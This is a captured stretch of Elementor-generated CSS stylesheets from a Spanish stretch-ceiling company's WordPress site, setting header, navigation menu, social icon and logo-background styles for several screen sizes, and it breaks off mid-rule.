.elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-4110.css?ver=1678100488
body_size: 2294
content:
.elementor-4110 .elementor-element.elementor-element-4d6b35e9 > .elementor-container{min-height:0px;}.elementor-4110 .elementor-element.elementor-element-4d6b35e9:not(.elementor-motion-effects-element-type-background), .elementor-4110 .elementor-element.elementor-element-4d6b35e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-4d6b35e9{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:175;}.elementor-4110 .elementor-element.elementor-element-4d6b35e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-42a0e9e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center right;background-repeat:no-repeat;background-size:43% auto;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7 > .elementor-element-populated{border-style:solid;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-ae27408{--spacer-size:50px;}.elementor-4110 .elementor-element.elementor-element-0b0c07b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-0b0c07b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center right;background-repeat:no-repeat;background-size:43% auto;}.elementor-4110 .elementor-element.elementor-element-0b0c07b > .elementor-element-populated{border-style:solid;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4110 .elementor-element.elementor-element-0b0c07b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-858131f > .elementor-widget-container{margin:-19px -19px -19px -19px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#D2D2D2;}.elementor-4110 .elementor-element.elementor-element-7be84829:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-7be84829 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-7be84829 > .elementor-element-populated{border-style:solid;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4110 .elementor-element.elementor-element-7be84829 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-76a5b9c.elementor-social-icon{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-76a5b9c.elementor-social-icon i{color:#000000;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-76a5b9c.elementor-social-icon svg{fill:#000000;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-b9c165b.elementor-social-icon{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-b9c165b.elementor-social-icon i{color:#000000;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-b9c165b.elementor-social-icon svg{fill:#000000;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-dd660c2.elementor-social-icon{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-dd660c2.elementor-social-icon i{color:#000000;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-repeater-item-dd660c2.elementor-social-icon svg{fill:#000000;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f .elementor-widget-container{text-align:center;}.elementor-4110 .elementor-element.elementor-element-42eb6d2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 21px 0px;}.elementor-4110 .elementor-element.elementor-element-5e4b3b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-5e4b3b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center right;background-repeat:no-repeat;background-size:45% auto;}.elementor-4110 .elementor-element.elementor-element-5e4b3b2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4110 .elementor-element.elementor-element-5e4b3b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-a82ed8d .elementor-button{background-color:#61CE7000;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;line-height:0.1em;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:15px;padding-right:15px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .e--pointer-framed .elementor-item:before,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a, .elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-menu-toggle{color:#000000;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-color:#ACACAC;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a:hover,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-menu-toggle:hover{color:#000000;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a:hover,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown .elementor-item, .elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"fuente_ceilica", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#BFBFBF;border-bottom-width:1px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 div.elementor-menu-toggle{color:#000000;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 div.elementor-menu-toggle svg{fill:#000000;}.elementor-bc-flex-widget .elementor-4110 .elementor-element.elementor-element-39a0b2c1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4110 .elementor-element.elementor-element-39a0b2c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4110 .elementor-element.elementor-element-39a0b2c1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4110 .elementor-element.elementor-element-39a0b2c1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-db510aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#D2D2D2;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-76a5b9c.elementor-social-icon{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-76a5b9c.elementor-social-icon i{color:#000000;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-76a5b9c.elementor-social-icon svg{fill:#000000;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-b9c165b.elementor-social-icon{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-b9c165b.elementor-social-icon i{color:#000000;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-b9c165b.elementor-social-icon svg{fill:#000000;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-dd660c2.elementor-social-icon{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-dd660c2.elementor-social-icon i{color:#000000;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-repeater-item-dd660c2.elementor-social-icon svg{fill:#000000;}.elementor-4110 .elementor-element.elementor-element-60543b17{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4110 .elementor-element.elementor-element-60543b17 .elementor-widget-container{text-align:center;}.elementor-4110 .elementor-element.elementor-element-60543b17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 21px 0px;}.elementor-4110 .elementor-element.elementor-element-7b0992fe > .elementor-container{min-height:0px;}.elementor-4110 .elementor-element.elementor-element-7b0992fe:not(.elementor-motion-effects-element-type-background), .elementor-4110 .elementor-element.elementor-element-7b0992fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4110 .elementor-element.elementor-element-7b0992fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:175;}.elementor-4110 .elementor-element.elementor-element-7b0992fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-376ad405:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-376ad405 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_techos_white.png");background-position:center center;background-repeat:no-repeat;background-size:70% auto;}.elementor-4110 .elementor-element.elementor-element-376ad405 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4110 .elementor-element.elementor-element-376ad405 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-f49cde8 .elementor-button{fill:#02010100;color:#02010100;background-color:#61CE7000;padding:25px 25px 25px 25px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;line-height:0.1em;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main .elementor-item:focus{color:#AB2323;fill:#AB2323;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .e--pointer-framed .elementor-item:before,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C22D2D;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a, .elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-menu-toggle{color:#000000;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-color:#ACACAC;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a:hover,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-menu-toggle:hover{color:#000000;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a:hover,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown .elementor-item, .elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"fuente_ceilica", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#BFBFBF;border-bottom-width:1px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 div.elementor-menu-toggle{color:#000000;}.elementor-4110 .elementor-element.elementor-element-9dd5372 div.elementor-menu-toggle svg{fill:#000000;}.elementor-bc-flex-widget .elementor-4110 .elementor-element.elementor-element-1c4a209e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4110 .elementor-element.elementor-element-1c4a209e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4110 .elementor-element.elementor-element-1c4a209e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4110 .elementor-element.elementor-element-1c4a209e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-799a7ec9 > .elementor-widget-container{margin:-19px -19px -19px -19px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#D2D2D2;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-76a5b9c.elementor-social-icon{background-color:#000000;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-76a5b9c.elementor-social-icon i{color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-76a5b9c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-b9c165b.elementor-social-icon{background-color:#000000;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-b9c165b.elementor-social-icon i{color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-b9c165b.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-dd660c2.elementor-social-icon{background-color:#000000;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-dd660c2.elementor-social-icon i{color:#FDFDFD;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-repeater-item-dd660c2.elementor-social-icon svg{fill:#FDFDFD;}.elementor-4110 .elementor-element.elementor-element-119a7f20{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4110 .elementor-element.elementor-element-119a7f20 .elementor-widget-container{text-align:center;}.elementor-4110 .elementor-element.elementor-element-119a7f20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-2dbb3b7e > .elementor-container{min-height:0px;}.elementor-4110 .elementor-element.elementor-element-2dbb3b7e:not(.elementor-motion-effects-element-type-background), .elementor-4110 .elementor-element.elementor-element-2dbb3b7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-2dbb3b7e{border-style:none;box-shadow:0px 8px 10px -8px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:99;}.elementor-4110 .elementor-element.elementor-element-2dbb3b7e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-40629fd6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-40629fd6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center center;background-repeat:no-repeat;background-size:52% auto;}.elementor-4110 .elementor-element.elementor-element-40629fd6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4110 .elementor-element.elementor-element-40629fd6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4110 .elementor-element.elementor-element-21a820c1 .elementor-button{fill:#02010100;color:#02010100;background-color:#6A7A6900;padding:22px 22px 22px 22px;}.elementor-bc-flex-widget .elementor-4110 .elementor-element.elementor-element-1980aaf3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4110 .elementor-element.elementor-element-1980aaf3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4110 .elementor-element.elementor-element-1980aaf3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4110 .elementor-element.elementor-element-1980aaf3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;line-height:0.1em;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:15px;padding-right:15px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-4110 .elementor-element.elementor-element-215153d .e--pointer-framed .elementor-item:before,
					.elementor-4110 .elementor-element.elementor-element-215153d .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a, .elementor-4110 .elementor-element.elementor-element-215153d .elementor-menu-toggle{color:#000000;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-color:#ACACAC;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a:hover,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-menu-toggle:hover{color:#000000;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a:hover,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown .elementor-item, .elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"fuente_ceilica", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#BFBFBF;border-bottom-width:1px;}.elementor-4110 .elementor-element.elementor-element-215153d div.elementor-menu-toggle{color:#000000;}.elementor-4110 .elementor-element.elementor-element-215153d div.elementor-menu-toggle svg{fill:#000000;}.elementor-4110 .elementor-element.elementor-element-1cba69f6 > .elementor-widget-container{margin:-39px -39px -39px -39px;}@media(min-width:768px){.elementor-4110 .elementor-element.elementor-element-376ad405{width:15.981%;}.elementor-4110 .elementor-element.elementor-element-1376a3ae{width:73.194%;}.elementor-4110 .elementor-element.elementor-element-1c4a209e{width:10.491%;}.elementor-4110 .elementor-element.elementor-element-40629fd6{width:15.98%;}.elementor-4110 .elementor-element.elementor-element-1980aaf3{width:72.862%;}.elementor-4110 .elementor-element.elementor-element-18b2e6e4{width:10.49%;}}@media(max-width:1024px){.elementor-4110 .elementor-element.elementor-element-4d6b35e9 > .elementor-container{min-height:0px;}.elementor-4110 .elementor-element.elementor-element-4d6b35e9, .elementor-4110 .elementor-element.elementor-element-4d6b35e9 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-42a0e9e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center center;background-repeat:no-repeat;background-size:131px auto;}.elementor-4110 .elementor-element.elementor-element-0b0c07b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-0b0c07b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center center;background-repeat:no-repeat;background-size:131px auto;}.elementor-4110 .elementor-element.elementor-element-7be84829:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-7be84829 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center center;background-repeat:no-repeat;background-size:141px auto;}.elementor-4110 .elementor-element.elementor-element-5e4b3b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-5e4b3b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png");background-position:center center;background-repeat:no-repeat;background-size:141px auto;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4110 .elementor-element.elementor-element-55a0a4b6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:43px !important;}.elementor-4110 .elementor-element.elementor-element-db510aa > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-7b0992fe > .elementor-container{min-height:0px;}.elementor-4110 .elementor-element.elementor-element-376ad405:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-376ad405 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.techos-tensados.es/wp-content/uploads/2023/03/saihoR.png");background-position:center center;background-repeat:no-repeat;background-size:141px auto;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4110 .elementor-element.elementor-element-9dd5372 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:80px !important;}.elementor-4110 .elementor-element.elementor-element-2dbb3b7e{z-index:101;}.elementor-4110 .elementor-element.elementor-element-40629fd6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-40629fd6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:160px auto;}.elementor-4110 .elementor-element.elementor-element-1980aaf3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:35px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4110 .elementor-element.elementor-element-215153d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:49px !important;}}@media(max-width:767px){.elementor-4110 .elementor-element.elementor-element-4d6b35e9, .elementor-4110 .elementor-element.elementor-element-4d6b35e9 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7{width:20%;}.elementor-bc-flex-widget .elementor-4110 .elementor-element.elementor-element-42a0e9e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4110 .elementor-element.elementor-element-42a0e9e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4110 .elementor-element.elementor-element-42a0e9e7 > .elementor-widget-wrap > .elementor-motion-effects-container > 